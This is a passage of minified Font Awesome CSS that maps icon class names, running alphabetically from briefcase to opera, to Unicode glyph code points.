case:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-o